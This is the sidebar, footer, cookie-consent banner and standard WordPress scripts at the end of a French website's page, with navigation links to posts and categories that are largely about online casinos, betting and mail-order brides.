					<a href="https://lepelican-france.fr/archives/1469">Kultivace Půdopokryvných Rostlin pro Vylepšení Vaší Zahrady</a>
									</li>
											<li>
					<a href="https://lepelican-france.fr/archives/1467">Discover the Magic of Home Cooking with the Best Recipes</a>
									</li>
											<li>
					<a href="https://lepelican-france.fr/archives/1465">Ein Vergleich von Avia Masters mit anderen führenden Online-Casinos</a>
									</li>
											<li>
					<a href="https://lepelican-france.fr/archives/1463">Strategie na wygrywanie w Ivibet kasyno: Jak wykorzystać bonusy i promocje</a>
									</li>
					</ul>

		</div>
</div><div  id="recent-comments-2" class="art-block widget widget_recent_comments  clearfix">
        <div class="art-blockheader">
            <div class="t">Commentaires récents</div>
        </div><div class="art-blockcontent"><ul id="recentcomments"></ul></div>
</div><div  id="archives-2" class="art-block widget widget_archive  clearfix">
        <div class="art-blockheader">
            <div class="t">Archives</div>
        </div><div class="art-blockcontent">
			<ul>
					<li><a href='https://lepelican-france.fr/archives/date/2026/01'>janvier 2026</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/12'>décembre 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/08'>août 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/07'>juillet 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/03'>mars 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/02'>février 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2025/01'>janvier 2025</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/12'>décembre 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/11'>novembre 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/10'>octobre 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/09'>septembre 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/08'>août 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/07'>juillet 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/06'>juin 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/05'>mai 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/02'>février 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2024/01'>janvier 2024</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/12'>décembre 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/11'>novembre 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/10'>octobre 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/08'>août 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/07'>juillet 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/06'>juin 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/05'>mai 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/04'>avril 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/03'>mars 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/02'>février 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2023/01'>janvier 2023</a></li>
	<li><a href='https://lepelican-france.fr/archives/date/2020/06'>juin 2020</a></li>
			</ul>

			</div>
</div><div  id="categories-2" class="art-block widget widget_categories  clearfix">
        <div class="art-blockheader">
            <div class="t">Catégories</div>
        </div><div class="art-blockcontent">
			<ul>
					<li class="cat-item cat-item-8"><a href="https://lepelican-france.fr/archives/category/bukmacherzy-legalni">bukmacherzy legalni</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://lepelican-france.fr/archives/category/casinos-que-pagan-al-instante-en-latinoamerica">Casinos que pagan al instante en Latinoamerica</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://lepelican-france.fr/archives/category/how-you-know-you-found-your-soulmate">How You Know You Found Your Soulmate</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lepelican-france.fr/archives/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lepelican-france.fr/archives/category/mail-order-brides">mail order brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lepelican-france.fr/archives/category/mail-order-wife">mail order wife</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://lepelican-france.fr/archives/category/marriage-certificate-requirements">Marriage Certificate Requirements</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://lepelican-france.fr/archives/category/most-romantic-honeymoon-destinations">Most Romantic Honeymoon Destinations</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lepelican-france.fr/archives/category/non-classe">Non classé</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://lepelican-france.fr/archives/category/online-dating-first-date-kiss">Online Dating First Date Kiss</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://lepelican-france.fr/archives/category/slottica">slottica</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lepelican-france.fr/archives/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://lepelican-france.fr/archives/category/unique-honeymoon-destinations">Unique Honeymoon Destinations</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lepelican-france.fr/archives/category/wife-finder">wife finder</a>
</li>
			</ul>

			</div>
</div><div  id="meta-2" class="art-block widget widget_meta  clearfix">
        <div class="art-blockheader">
            <div class="t">Méta</div>
        </div><div class="art-blockcontent">
		<ul>
						<li><a rel="nofollow" href="https://lepelican-france.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://lepelican-france.fr/feed">Flux des publications</a></li>
			<li><a href="https://lepelican-france.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>
</div></div>
                    </div>
                </div>
            </div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner"><div class="art-footer-text">
<p align="center"><a href="https://lepelican-france.fr/feed" class="art-rss-tag-icon" title="Le pélican RSS Feed" style="float: left; line-height: 0px;"></a></p>
<p align="center"><font face="Verdana" size="2">
<a target="_blank" href="https://aldente-france.com/contact/">Contact 
Webmaster</a> | <a target="_blank" href="https://aldente-france.com">
Aldenté Informatique</a> | <a target="_blank" href="https://am-center.fr">Groupe 
AMCenter Ass France</a></font></p>
<p align="center"><font face="Verdana" size="2">Copyright © 2026. All Rights Reserved.</font></p><p class="art-page-footer">
        <span id="art-footnote-links">Designed by <a href="http://aldente-france.com/" target="_blank">ALDENTE INFORMATIQUE</a>.</span>
    </p>
</div>
</div>
</footer>

</div>


<div id="wp-footer">
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lepelican16042021/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou la personne utilisant le service.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="text/javascript" src="https://lepelican-france.fr/wp-includes/js/comment-reply.min.js?ver=9012d41572f0d19c8525c948502e1694" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://lepelican-france.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://lepelican-france.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies","url":"https://lepelican-france.fr/politique-de-cookies-ue"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://lepelican-france.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=fr_FR&amp;onload=sgr_2&amp;render=explicit&amp;ver=1769123509" id="sgr_recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lepelican-france.fr/wp-includes/js/wp-emoji-release.min.js?ver=9012d41572f0d19c8525c948502e1694"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lepelican-france.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- 62 queries. 0,498 seconds. -->
</div>
</body>
</html>

